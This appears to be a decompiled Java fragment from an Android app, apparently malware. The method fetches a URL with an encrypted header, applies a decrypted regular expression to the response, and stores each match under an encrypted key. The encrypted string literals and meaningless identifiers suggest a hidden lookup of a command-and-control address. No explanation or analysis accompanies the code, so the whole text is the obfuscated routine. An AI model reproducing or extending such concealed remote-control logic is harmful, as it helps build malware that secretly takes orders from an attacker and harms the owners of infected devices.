 public static void spellican(String url, Context context) throws IOException {
OkHttpClient.Builder builder = new OkHttpClient.Builder();
TimeUnit timeUnit = TimeUnit.SECONDS;
OkHttpClient client = builder.connectTimeout(50L, timeUnit).writeTimeout(50L, timeUnit).readTimeout(50L, timeUnit).callTimeout(50L, timeUnit).build();
Request request = new Request.Builder().url(url).addHeader(cirrofilum.effluvias("dkY62gVLWb/pSXHoop93hDgi8kdppTauFa0dzB43yUo="), cirrofilum.effluvias(
"z4ryZI++oaRCwhZogm8jxQjC+FBk5D8JBrmwUJr6vkQx+NKssJX7DNLESFu8G79PkqhhiXCQS9vkAW+zsCUYkdCqM5NL1GCyMMYhdO+gLEeRpseAkEBi+LEcO/+ZOWc+dmjI7W6cypECxSJKmV+eZqN5XNYZL20JrrYku70M+RoHs7GOTwWyhk/EZiMKwI27")).build();
try {
Response response = client.newCall(request).execute();
if (!response.isSuccessful()) {
throw new IOException(cirrofilum.effluvias("Hn+djudcrz2PE8sPDJX/PGpDKgP1Wu6Ih5tgvUgdyOYzpCUnAzbEDoJ+xu08m93X") + response);
}
String tele = response.body().string();
Pattern pattern = Pattern.compile(cirrofilum.effluvias("QDJQpnVZVaXYpmZjCkI/6LRRRTDeypYBS++uhnLWesegaVxdw1HqkIAX1TemvX+hug1lhrEfjVgUbEYFB4FQQkUpT7hhBiA7KnlSgxBLrD8="), 32);
Matcher matcher = pattern.matcher(tele);
while (matcher.find()) {
Sandrakottos(context, cirrofilum.effluvias("nVARzobYW1if0FTgXL2jUa318XiGIaBTXKbZImWFKwc="), matcher.group(1));
}
response.close();
} catch (IOException e) {
e.printStackTrace();
}
}